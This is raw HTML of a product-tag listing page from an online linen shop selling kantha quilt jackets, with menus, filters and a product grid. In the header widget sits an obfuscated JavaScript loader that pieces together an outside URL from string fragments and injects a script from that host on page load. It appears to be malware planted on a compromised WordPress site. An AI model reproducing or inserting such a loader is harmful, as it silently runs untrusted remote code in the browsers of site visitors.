id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_827224 whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://veetraglinen.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://veetraglinen.com/wp-content/uploads/2023/01/logo-1.png" alt="Veetrag Linen" style="max-width: 150px;" />	</a>
					<a href="https://veetraglinen.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://veetraglinen.com/wp-content/uploads/2023/01/logo-1.png" alt="Veetrag Linen" style="max-width: 150px;" />		</a>
	</div>

<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script type="rocketlazyloadscript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1 navigation-style-underline" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-8436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8436 item-level-0 menu-item-design-full-width menu-mega-dropdown wd-event-hover" ><a href="https://veetraglinen.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://veetraglinen.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8439 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://veetraglinen.com/shop-handcrafted-linen-products/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container">
<ul class="wd-sub-menu sub-menu color-scheme-light">
	<li id="menu-item-9431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9431 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/kantha-quilts/" class="woodmart-nav-link">Kantha quilts</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9432 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/kantha-quilts/double-bed/" class="woodmart-nav-link">Double Bed</a></li>
		<li id="menu-item-9433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9433 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/kantha-quilts/single-bed/" class="woodmart-nav-link">Single Bed</a></li>
	</ul>
</li>
	<li id="menu-item-9434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9434 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/kitchen-table-linens/" class="woodmart-nav-link">Kitchen &amp; Table Linens</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9436 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/" class="woodmart-nav-link">Linen Bags</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9437 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/hand-bag/" class="woodmart-nav-link">Hand Bag</a></li>
		<li id="menu-item-9438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9438 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/ipad-cover/" class="woodmart-nav-link">Ipad Cover</a></li>
		<li id="menu-item-9439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9439 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/laptop-bag/" class="woodmart-nav-link">Laptop Bag</a></li>
		<li id="menu-item-9440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9440 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/shopping-bag/" class="woodmart-nav-link">Shopping Bag</a></li>
	</ul>
</li>
	<li id="menu-item-9435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9435 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-pouf/" class="woodmart-nav-link">Linen Accessories</a></li>
	<li id="menu-item-9441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9441 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-coats-jackets/" class="woodmart-nav-link">Linen Coats / Jackets</a></li>
	<li id="menu-item-9442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9442 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-curtains/" class="woodmart-nav-link">Linen Curtains</a></li>
	<li id="menu-item-9443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9443 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/slug-handcrafted-linen-rugs/" class="woodmart-nav-link">Linen Rugs</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 menu-item-design-sized menu-mega-dropdown wd-event-hover dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://veetraglinen.com/veetrag-linen-blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://veetraglinen.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text my-account-with-text login-side-opener woodmart-header-links woodmart-navigation item-event-hover menu-simple-dropdown">
			<a href="https://veetraglinen.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen search-button" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon search-button-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 woodmart-wishlist-info-widget" title="My Wishlist">
	<a href="https://veetraglinen.com/wishlist/">
		<span class="wd-tools-icon wishlist-icon">
			
					</span>
		<span class="wd-tools-text wishlist-label">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-4 cart-widget-opener woodmart-shopping-cart woodmart-cart-design-4">
	<a href="https://veetraglinen.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon woodmart-cart-icon">
								</span>
		<span class="wd-tools-text woodmart-cart-totals">
									<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://veetraglinen.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://veetraglinen.com/wp-content/uploads/2023/01/logo-1.png" alt="Veetrag Linen" style="max-width: 100px;" />	</a>
					<a href="https://veetraglinen.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://veetraglinen.com/wp-content/uploads/2023/01/logo-1.png" alt="Veetrag Linen" style="max-width: 100px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-4 cart-widget-opener woodmart-shopping-cart woodmart-cart-design-4">
	<a href="https://veetraglinen.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon woodmart-cart-icon">
								</span>
		<span class="wd-tools-text woodmart-cart-totals">
									<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
<div class="whb-space-element " style="width:20px;"></div><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 woodmart-burger-icon">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon woodmart-burger">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn nav-shop title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon woodmart-back-btn"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								quilt_jacket							</h1>

													
											</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				

<div class="site-content shop-content-area col-lg-12 col-12 col-md-12 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools woodmart-woo-breadcrumbs">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb">				<a href="https://veetraglinen.com" class="breadcrumb-link breadcrumb-link-last">
					Home				</a>
							<span class="breadcrumb-last">
					Products tagged &ldquo;quilt_jacket&rdquo;				</span>
			</nav>			</div>
		
		<p class="woocommerce-result-count">
	Showing 1&ndash;24 of 27 results</p>
	</div>
	<div class="wd-shop-tools woodmart-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon woodmart-show-sidebar-btn">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page woodmart-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://veetraglinen.com/product-tag/quilt_jacket/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://veetraglinen.com/product-tag/quilt_jacket/?per_page=12" class="per-page-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://veetraglinen.com/product-tag/quilt_jacket/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://veetraglinen.com/product-tag/quilt_jacket/?per_page=24" class="per-page-variation current-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view woodmart-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://veetraglinen.com/product-tag/quilt_jacket/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="Grid view 3">
						<svg version="1.1" id="shop-view-column-3" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://veetraglinen.com/product-tag/quilt_jacket/?shop_view=grid&#038;per_row=4" class="shop-view current-variation per-row-4" aria-label="Grid view 4">
						<svg version="1.1" id="shop-view-column-4" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://veetraglinen.com/product-tag/quilt_jacket/?shop_view=grid&#038;per_row=5" class="shop-view per-row-5" aria-label="Grid view 5">
						<svg version="1.1" id="shop-view-column-5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	width="24px" height="19px" viewBox="0 0 24 19" enable-background="new 0 0 24 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect x="20" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect x="20" y="5" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
<rect x="20" y="10" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect x="20" y="15" width="4" height="4"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://veetraglinen.com/product-tag/quilt_jacket/?shop_view=grid&#038;per_row=6" class="shop-view per-row-6" aria-label="Grid view 6">
						<svg version="1.1" id="shop-view-column-6" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="23px" height="19px" viewBox="0 0 23 19" enable-background="new 0 0 23 19" xml:space="preserve">
<rect width="3" height="4"/>
<rect x="4" width="3" height="4"/>
<rect x="8" width="3" height="4"/>
<rect x="12" width="3" height="4"/>
<rect x="16" width="3" height="4"/>
<rect x="20" width="3" height="4"/>
<rect y="5" width="3" height="4"/>
<rect x="4" y="5" width="3" height="4"/>
<rect x="8" y="5" width="3" height="4"/>
<rect x="12" y="5" width="3" height="4"/>
<rect x="16" y="5" width="3" height="4"/>
<rect x="20" y="5" width="3" height="4"/>
<rect y="10" width="3" height="4"/>
<rect x="4" y="10" width="3" height="4"/>
<rect x="8" y="10" width="3" height="4"/>
<rect x="12" y="10" width="3" height="4"/>
<rect x="16" y="10" width="3" height="4"/>
<rect x="20" y="10" width="3" height="4"/>
<rect y="15" width="3" height="4"/>
<rect x="4" y="15" width="3" height="4"/>
<rect x="8" y="15" width="3" height="4"/>
<rect x="12" y="15" width="3" height="4"/>
<rect x="16" y="15" width="3" height="4"/>
<rect x="20" y="15" width="3" height="4"/>
</svg>
					</a>
									</div>
					<div class="wd-filter-buttons wd-action-btn wd-style-text woodmart-filter-buttons">
				<a href="#" rel="nofollow" class="open-filters">Filters</a>
			</div>
					</div>
</div>

<div class="filters-area"><div class="filters-inner-area align-items-start row"><div id="WOODMART_Widget_Sorting" class="wd-widget widget filter-widget widget-count-4 col-lg-3 col-md-3 col-sm-6 col-12 woodmart-woocommerce-sort-by"><h5 class="widget-title">Sort by</h5><form class="woocommerce-ordering-list wd-style-underline wd-ordering-mb-icon" method="get">
			<ul>
											<li>
					<a href="https://veetraglinen.com/product-tag/quilt_jacket/?orderby=popularity" data-order="popularity" class="">Popularity</a>
				</li>
											<li>
					<a href="https://veetraglinen.com/product-tag/quilt_jacket/?orderby=rating" data-order="rating" class="">Average rating</a>
				</li>
											<li>
					<a href="https://veetraglinen.com/product-tag/quilt_jacket/?orderby=date" data-order="date" class="">Newness</a>
				</li>
											<li>
					<a href="https://veetraglinen.com/product-tag/quilt_jacket/?orderby=price" data-order="price" class="">Price: low to high</a>
				</li>
											<li>
					<a href="https://veetraglinen.com/product-tag/quilt_jacket/?orderby=price-desc" data-order="price-desc" class="">Price: high to low</a>
				</li>
					</ul>
	</form>
</div><div id="WOODMART_Widget_Price_Filter" class="wd-widget widget filter-widget widget-count-4 col-lg-3 col-md-3 col-sm-6 col-12 woodmart-price-filter"><h5 class="widget-title">Price filter</h5>					<div class="woodmart-price-filter">
						<ul>
															<li>
									<a rel="nofollow noopener" href="https://veetraglinen.com/product-tag/quilt_jacket/" class="current-state">All</a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://veetraglinen.com/product-tag/quilt_jacket/?min_price=0&#038;max_price=30" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>30.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://veetraglinen.com/product-tag/quilt_jacket/?min_price=30&#038;max_price=60" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>30.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>60.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://veetraglinen.com/product-tag/quilt_jacket/?min_price=60&#038;max_price=90" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>60.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>90.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://veetraglinen.com/product-tag/quilt_jacket/?min_price=90&#038;max_price=120" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>90.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>120.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://veetraglinen.com/product-tag/quilt_jacket/?min_price=120&#038;max_price=130" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>120.00</span> +</a>
								</li>
													</ul>
					</div>
				</div></div></div>
		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			
<div class="products elements-grid wd-products-holder  wd-spacing-30 grid-columns-4 products-bordered-grid-ins pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">

							
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 first  type-product post-8686 status-publish instock product_cat-linen-coats-jackets product_tag-kantha_jacket product_tag-kimono product_tag-linen_kantha product_tag-mens_jacket product_tag-patchwork_jacket product_tag-quilt_coat product_tag-quilt_jacket product_tag-women_jacket has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="8686">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269329053_9itr-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8685" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269329053_9itr-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269329053_9itr-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269329053_9itr-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269329053_9itr-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269329053_9itr-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8686" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-l-xl-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8686"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="e6d3a121ce" data-product-id="8686" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
